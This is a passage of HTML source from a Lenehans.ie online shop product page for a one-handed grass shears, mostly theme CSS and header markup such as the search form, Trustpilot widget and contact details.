255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--a2-switcher-dd-tt:initial;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--a2-switcher-dd-a-bg:rgb(255, 255, 255);--oxmm-l1s-color:rgb(0, 0, 0);--oxmm-item-fw:700;--a2-switcher-dd-fw:700;--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(4, 132, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(67, 175, 138);--a2-btn-ls:0px;--a2-btn-tt:initial;--a2-btn-outline-border:rgb(4, 132, 88);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(4, 132, 88);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(4, 132, 88);--a2-rating:rgb(224, 224, 224);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(102, 102, 102);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-free-shipping-success-bg:rgb(4, 132, 88);--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-divider-color:rgb(0, 0, 0);}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 260px; }.logo__container .logo img{ max-width: 260px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(2, 35, 53); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #ffffff; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(4, 132, 88); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#ffffff;--oxmm-l0-color-h:rgb(4, 132, 88);}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-products .columns{margin-left: -30px; margin-right: -30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: calc(95% - 500px); }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media{ width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main{width:;}.header--layout-6 .logo__container,.logo__container{width: 260px; }.logo__container .logo img{ max-width: 230px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:400px}}.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(4, 132, 88)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(1, 64, 43); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-l0-fs:14px;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-l1s-fw:400;}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}.sidebar .filters-toggle{ margin-bottom: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{margin: 0 -1px -1px -1px;}.sidebar .filters-toggle{border-top: none;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) .column.main{padding-left: 30px; padding-right: 30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) :is(.toolbar, .below-toolbar-content, .products.wrapper, .a2-search-suggestions){ margin-left: -30px; margin-right: -30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):is(.catalogsearch-result-index,.catalog-category-view) :is(.sidebar-main, .sidebar-additional){padding-left: 0; padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-main{padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-additional{padding-left: 0;}.toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-modal-language .header__item-dropdown-content{ padding: 50px; padding-bottom:20px; }.ox-modal-language.ox-dropdown .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto; }.ox-modal.ox-modal-language .switcher .switcher-label{ display:block; }.layout--adaptive .switcher-options ul{ display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));} .layout--adaptive :is(.switcher, .switcher-options){ width: 100%; }.ox-modal-custom.ox-dropdown{width:350px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}.page-header .topline-block, .page-header .header.links{padding: 0; list-style: none none; margin: 0; width: 900px;}.page-header .header__item-search form input{border-radius: 25px;}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88); border-radius: 25px; width: 60px;}.product-item-details.-footer .actions-secondary+.actions-primary{padding: 10px;}.catalog-product-view .product-info-main .box-tocart #click-collect-button{display: none;}.header-banner-below{&.banner-columns-1{.iblock{padding: 10px 50px; .icon-wrapper{svg{fill: rgb(2, 35, 53);}}}}}.product-info-main .product-reviews-summary{margin-top: 0px; margin-bottom: 0px;}.product-info-main .page-title-wrapper .page-title{margin-bottom: 10px;}.product-info-price{margin-bottom: 10px;}.product-info-main .product.attribute.overview{padding-top: 10px;}.ox-stock-value.stock.low-stock{margin-top: 10px;}.product-info-main .product.attribute.overview{margin-bottom: 10px;}.ox-free-shipping-cart.success{color: white;}.product.data.items>.item.title.active+.item.content{background: #f8f8f8; padding-left: 20px;}.product-info-main{padding-bottom: 10px;}.athlete2_product_info__wrapper{margin-bottom: 0px;}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action, .cart.table-wrapper .actions-toolbar>.action, .action-gift{background: rgb(4 132 88); color: rgb(255 255 255);}.category-image{margin-bottom: -20px; margin-top: -15px;}.category-description{margin-bottom: 0px; margin-top: -15px;}.responsive-padding-1{padding: 20px; /* default for desktops */}@media (max-width: 1024px){.responsive-padding-1{padding: 15px;}} @media (max-width: 768px){.responsive-padding-1{padding: 10px;}} @media (max-width: 480px){.responsive-padding-1{padding: 6px;}} .page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main Specificity: (0,3,0){padding-top: 0px;}.page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main{padding-top: 0px;}.block-static-block.widget, .block-cms-link.widget{margin-bottom: 0px;}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin: 0 0 -5px; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Green&#x20;Blade&#x20;3&#x20;Way&#x20;One&#x20;Handed&#x20;Grass&#x20;Shears" />
<meta property="og:image"
      content="https://www.lenehans.ie/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/g/a/gardenblade-3wayshears.jpg" />
<meta property="og:description"
      content="Green&#x20;Blade&#x20;3&#x20;Way&#x20;One&#x20;Handed&#x20;Grass&#x20;Shears&#x0D;&#x0A;&#x0D;&#x0A;Heavy&#x20;Duty&#x20;High&#x20;Quality&#x20;Cutter&#x0D;&#x0A;Floating&#x20;Blade&#x20;Mechanism&#x0D;&#x0A;Vinyl&#x20;Grips&#x20;For&#x20;User&#x20;Comfort&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.lenehans.ie/green-blade-3-way-one-handed-grass-shears.html" />
    <meta property="product:price:amount" content="9.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/g/a/gardenblade-3wayshears.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-6 categories--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-3-way-shears page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT754LV7"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>




<div class="page-wrapper"><div class="page-header header--layout-6&#x20;header__menu--position-2&#x20;header--full-width&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row topline-3col">
	<div class="flex-left modal__left">
	<div class="switchers__item hide-on-tablet hide-on-mobile js-item-language-action">

					
			<div class="header__item-dropdown-content &#x20;style--medium" data-role="OXmodal"
	data-mage-init='{"OXmodal":{
		"defaultModalClass":"ox-dialog ox-modal-language  layout--adaptive",
		"triggerTarget":".js-item-language-action",
		"overlayClass":"ox-modal-overlay",
		"timeout": "200",
		"closeOnEscape": true,
		"closeButtonTrigger": "#btn-switch-close",
		"closeOnMouseLeave": false,
		"hoverOpen": false,
		"type": "modal",
				"positionSlideout": "left",
				"htmlClass":"ox-fixed"
	}}'>
	<button type="button" id="btn-switch-close" class="ox-overlay-close-btn" aria-label=">Close Modal" data-action="close"><span></span></button>
	
	<div class="inner">

								
	</div>
</div>	
</div>		</div>
		<div class="flex-center flex-row">
		 <div class="topline-block"><!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="5e2327a69436240001e7e9a1" data-style-height="28px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>		
		 		
	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 250px;max-height:83px;}</style>
<a
	class="logo"
	href="https://www.lenehans.ie/"
	title="Lenehans.ie"
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_250_4.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_WO.png"
		title="Lenehans.ie"
		alt="Lenehans.ie"
		data-ox-image
		width="250"		height="83"			/>
	</picture>

</a>
					</div>
					<div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>					</div>
					<div class="header__center header__item-search block-search">
						<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Go"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Go</span>
			</button>
		</div>
	</form>
</div>

					</div>
					<div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">	
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-custom hide-on-tablet hide-on-mobile " data-move-desktop="header.custom">
	<div class="button js-item-custom-action">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>			</div>

	<div class="header__item-dropdown-content block-custom"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-custom-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-modal-custom",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-custom-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-custom-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content">
				<div class="hcard light-bg-hover">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M0,3v18h24V3H0z M21.4,5L12,12.7L2.6,5H21.4z M2,19V7.1l10,8.2l10-8.2V19H2z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Call Us</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="tel:+353 (1) 873 0466">+353 (1) 873 0466</a></strong>
                    </li>
                    <li>
                        Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>                
            </div>
        </div>
        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M5.9,2l1.8,4.3L5.5,8.2l-1.2,1L5,10.6c1.8,3.7,4.8,6.7,8.5,8.5l1.4,0.7l1-1.2l1.8-2.2l4.3,1.8L20.9,22
                        C10.5,21.9,2.1,13.5,2,3.1L5.9,2 M6,0C5.9,0,5.7,0,5.5,0.1L1.4,1.2C0.6,1.4,0,2.1,0,3c0,11.6,9.4,21,21,21c0.8,0,1.6-0.6,1.8-1.4
                        l1.1-4.1c0.2-0.9-0.2-1.9-1.1-2.2l-4.5-1.9c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0.2-1.4,0.7l-1.9,2.3c-3.3-1.6-6-4.2-7.5-7.5
                        l2.3-1.9c0.6-0.5,0.9-1.4,0.5-2.2L7.7,1.1v0C7.4,0.4,6.8,0,6,0L6,0z"></path>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Drop us an email</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="mailto:customerservices@lenehans.ie">customerservices@lenehans.ie </a></strong>
                    </li>
                    <li>
                       Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>               
            </div>
        </div>

        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" class="a2-icon--support">
                   <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Chat with us</h6>
                <ul class="clean-list no-margin">
                    <li>Chat with us now! (Coming soon…)</li>
                    <li><a class="button primary small" href="#">open chat</a></li>
                </ul>                         
            </div>
        </div>						</div>
	</div>

</div><div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.lenehans.ie/customer/account/">
